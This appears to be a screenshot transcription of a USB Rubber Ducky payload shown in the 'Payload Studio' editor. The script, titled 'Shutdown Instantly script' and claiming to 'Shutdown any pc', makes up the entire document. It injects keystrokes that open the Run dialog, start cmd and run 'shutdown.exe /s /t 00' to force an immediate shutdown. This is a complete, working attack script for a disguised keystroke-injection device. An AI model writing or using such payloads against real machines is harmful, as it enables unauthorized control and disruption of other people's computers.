 Payload Studio
File | Edit | Settings | Tools | Help
USB Rubber Ducky > payload.txt
1 REM author: cyb3rloud
2 REM Title: Shutdown Instantly script
3 REM Description: Shutdown any pc.
4 DELAY 5000
5 GUI r
6 DELAY 1000
7 STRING cmd
8 DELAY 1000
9 ENTER
10 DELAY 500
11 STRING shutdown.exe /s /t 00
12 ENTER
13